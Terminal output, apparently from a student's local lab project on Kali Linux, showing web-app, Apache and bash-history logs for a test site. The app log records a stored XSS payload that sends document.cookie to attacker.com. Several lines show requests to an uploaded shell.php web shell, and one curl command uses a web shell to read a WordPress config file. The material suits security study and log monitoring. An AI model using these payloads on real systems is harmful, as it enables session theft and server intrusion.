 ┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ tail -f /home/omar/Desktop/masar/final_Project/app_access.log
2026-09-07 22:25:14,731 | INFO | CLIENT_IP=127.0.0.1 | METHOD=GET | PATH=/search | QUERY= | BODY= | AGENT="Mozilla/5.0 (X11; Linux x86_64; rv:140.
0) Gecko/20100101 Firefox/140.0"
2026-09-07 22:25:14,738 | INFO | 127.0.0.1 - - [07/Sep/2026 22:25:14] "GET /search HTTP/1.1" 200 -
2026-09-07 22:25:14,857 | INFO | CLIENT_IP=127.0.0.1 | METHOD=GET | PATH=/static/uploads/shell.php | QUERY= | BODY= | AGENT="Mozilla/5.0 (X11; Lin
ux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
2026-09-07 22:25:14,861 | INFO | 127.0.0.1 - - [07/Sep/2026 22:25:14] "GET /static/uploads/shell.php HTTP/1.1" 304 -
2026-09-07 22:25:15,599 | INFO | CLIENT_IP=127.0.0.1 | METHOD=GET | PATH=/feedback | QUERY= | BODY= | AGENT="Mozilla/5.0 (X11; Linux x86_64; rv:14
0.0) Gecko/20100101 Firefox/140.0"
2026-09-07 22:25:15,602 | INFO | 127.0.0.1 - - [07/Sep/2026 22:25:15] "GET /feedback HTTP/1.1" 200 -
2026-09-07 22:25:15,706 | INFO | CLIENT_IP=127.0.0.1 | METHOD=GET | PATH=/static/uploads/shell.php | QUERY= | BODY= | AGENT="Mozilla/5.0 (X11; Lin
ux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
2026-09-07 22:25:15,709 | INFO | 127.0.0.1 - - [07/Sep/2026 22:25:15] "GET /static/uploads/shell.php HTTP/1.1" 304 -
2026-09-07 22:26:24,751 | INFO | CLIENT_IP=127.0.0.1 | METHOD=POST | PATH=/feedback | QUERY= | BODY={'name': "<script>document.location='http://at
tacker.com/steal?c='+document.cookie</script>", 'comment': "<script>document.location='http://attacker.com/steal?c='+document.cookie</script>"} |
AGENT="Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
2026-09-07 22:26:24,757 | INFO | 127.0.0.1 - - [07/Sep/2026 22:26:24] "POST /feedback HTTP/1.1" 200 -
^C
2. Apache Access Log (Standard web server log)
┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ sudo tail -f /var/log/apache2/access.log
127.0.0.1 - - [07/Sep/2026:22:25:06 +0300] "GET /static/uploads/shell.php HTTP/1.1" 304 297 "http://127.0.0.1/feedback" "Mozilla/5.0 (X11; Linux x
86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:07 +0300] "GET /search HTTP/1.1" 200 2342 "http://127.0.0.1/feedback" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:07 +0300] "GET /static/uploads/shell.php HTTP/1.1" 304 297 "http://127.0.0.1/search" "Mozilla/5.0 (X11; Linux x86
_64; rv:140.0) Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:08 +0300] "GET /feedback HTTP/1.1" 200 2634 "http://127.0.0.1/search" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:08 +0300] "GET /static/uploads/shell.php HTTP/1.1" 304 297 "http://127.0.0.1/feedback" "Mozilla/5.0 (X11; Linux x
86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:14 +0300] "GET /search HTTP/1.1" 200 2371 "http://127.0.0.1/search" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Ge
cko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:14 +0300] "GET /static/uploads/shell.php HTTP/1.1" 304 297 "http://127.0.0.1/search" "Mozilla/5.0 (X11; Linux x86
_64; rv:140.0) Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:15 +0300] "GET /feedback HTTP/1.1" 200 2634 "http://127.0.0.1/search" "Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:25:15 +0300] "GET /static/uploads/shell.php HTTP/1.1" 304 297 "http://127.0.0.1/feedback" "Mozilla/5.0 (X11; Linux x
86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
127.0.0.1 - - [07/Sep/2026:22:26:24 +0300] "POST /feedback HTTP/1.1" 200 2707 "http://127.0.0.1/feedback" "Mozilla/5.0 (X11; Linux x86_64; rv:140.
0) Gecko/20100101 Firefox/140.0"
^C
Verify Local File Path
┌──(omar㉿kali)-[~/Desktop/masar/final_Project]
└─$ tail -f /var/log/bash_history.log
[2026-09-07 20:19:06] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] TEST_LOG_ENTRY
[2026-09-07 20:19:41] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] curl "http://localhost/wp-content/uploads/pharmacy/shell.php?cmd=ca
t%20/var/www/html/wp-content/pharmacy_config.php" | head -30
[2026-09-07 20:19:47] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] whoami
[2026-09-07 20:19:52] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] uname -a
[2026-09-07 20:20:01] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] cat /var/log/bash_history.log
[2026-09-07 22:24:46] [USER=omar] [PWD=/home/omar/Desktop/masar/final_Project] python3 app.py &
^C